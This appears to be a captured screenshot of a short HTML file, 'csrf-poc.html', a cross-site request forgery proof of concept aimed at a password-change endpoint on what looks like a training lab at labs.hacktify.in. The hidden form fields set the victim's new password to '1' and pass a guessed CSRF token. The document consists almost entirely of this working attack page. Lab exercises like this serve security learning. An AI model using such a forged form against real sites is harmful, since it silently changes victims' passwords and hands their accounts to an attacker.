 flag csrf-poc.html × csrf-poc1.html ×
1 <html>
2 <body>
3 <form method="POST" action="https://labs.hacktify.in/HTML/csrf_lab/lab_2/passwordChange.php?newPassword=1&newPassword2=1&csrf=abcd22331">
4 <input type="hidden" name="newPassword" value="1"/>
5 <input type="hidden" name="newPassword2" value="1"/>
6 <input type="hidden" name="csrf" value="abcd22331"/>
7 <input type="submit" value="Submit">
8 </form>
9 </body>
10 <html>